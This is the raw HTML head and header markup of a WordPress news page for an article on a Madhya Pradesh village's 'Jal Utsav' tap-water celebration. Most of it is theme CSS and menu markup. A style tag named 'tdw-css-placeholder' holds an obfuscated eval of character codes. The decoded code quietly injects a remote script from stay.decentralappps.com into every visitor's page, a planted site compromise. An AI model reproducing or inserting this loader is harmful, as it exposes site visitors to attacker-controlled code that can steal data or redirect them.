    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #db137e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #db137e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #db137e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #db137e !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #db137e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #db137e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #db137e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #db137e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #db137e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #db137e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #db137e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #db137e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #db137e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(219, 19, 126, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(7,7,58,0.8);
        background: -moz-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(7,7,58,0.8)), color-stop(100%, rgba(22,46,183,0.9)));
        background: -webkit-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -o-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: linear-gradient(to bottom, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(7,7,58,0.8)', endColorstr='rgba(22,46,183,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #5070e5;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://times-bulletin.com/wp-content/uploads/2021/08/17.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(0,69,130,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.8)), color-stop(100%, rgba(38,134,146,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #db137e;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #db137e;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #db137e !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #db137e;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ea0e66;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ea0e66;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ea0e66;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ea0e66 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ea0e66;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://times-bulletin.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://times-bulletin.com/category/state-news/",
                    "name": "State News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://times-bulletin.com/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/",
                    "name": "Madhya Pradesh village celebrates ‘Jal Utsav’ to welcome tap water connection"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2021/08/cropped-Box.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2021/08/cropped-Box.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2021/08/cropped-Box.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2021/08/cropped-Box.jpg?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #db137e;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #db137e;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #db137e;
                }
                .tdm-btn-style1 {
					background-color: #db137e;
				}
				.tdm-btn-style2:before {
				    border-color: #db137e;
				}
				.tdm-btn-style2 {
				    color: #db137e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #db137e;
                    -moz-box-shadow: 0 2px 16px #db137e;
                    box-shadow: 0 2px 16px #db137e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #db137e;
                    -moz-box-shadow: 0 4px 26px #db137e;
                    box-shadow: 0 4px 26px #db137e;
				}
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="wp-singular post-template-default single single-post postid-2474 single-format-standard wp-theme-Newspaper td-standard-pack madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection global-block-template-1 td-cov19-italy-report-pro td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-4871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4871"><a href="https://times-bulletin.com/">Home</a></li>
<li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4709"><a href="https://times-bulletin.com/category/india/">India<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4713"><a href="https://times-bulletin.com/category/national/">National</a></li>
	<li id="menu-item-4714" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4714"><a href="https://times-bulletin.com/category/state-news/">State News</a></li>
</ul>
</li>
<li id="menu-item-4712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4712"><a href="https://times-bulletin.com/category/world/">World</a></li>
<li id="menu-item-4701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4701"><a href="https://times-bulletin.com/category/business/">Business</a></li>
<li id="menu-item-4702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4702"><a href="https://times-bulletin.com/category/education/">Education</a></li>
<li id="menu-item-4703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4703"><a href="https://times-bulletin.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4710"><a href="https://times-bulletin.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://times-bulletin.com/category/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li id="menu-item-4704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4704"><a href="https://times-bulletin.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4720"><a href="https://times-bulletin.com/category/lifestyle/travel/">Travel</a></li>
	<li id="menu-item-4951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4951"><a href="https://times-bulletin.com/category/photography/">Photography</a></li>
	<li id="menu-item-4707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4707"><a href="https://times-bulletin.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-4724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4724"><a href="https://times-bulletin.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4698"><a href="https://times-bulletin.com/category/app-news/">App News</a></li>
	<li id="menu-item-4725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4725"><a href="https://times-bulletin.com/category/tech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-4700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4700"><a href="https://times-bulletin.com/category/auto/">Auto</a></li>
<li id="menu-item-4726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4726"><a href="https://times-bulletin.com/category/uncategorized/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4723"><a href="https://times-bulletin.com/category/sports/">Sports</a></li>
	<li id="menu-item-4697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4697"><a href="https://times-bulletin.com/category/agriculture/">Agriculture</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4722"><a href="https://times-bulletin.com/category/science/">Science</a></li>
	<li id="menu-item-4699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4699"><a href="https://times-bulletin.com/category/astrology/">Astrology</a></li>
	<li id="menu-item-4706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4706"><a href="https://times-bulletin.com/category/finance-money/">Finance/Money</a></li>
	<li id="menu-item-4952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4952"><a href="https://times-bulletin.com/category/press-release/">Press Release</a></li>
	<li id="menu-item-4953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4953"><a href="https://times-bulletin.com/category/social-work/">Social Work</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://times-bulletin.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-4719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-4719"><a href="https://times-bulletin.com/about-us/">About Us</a></li>
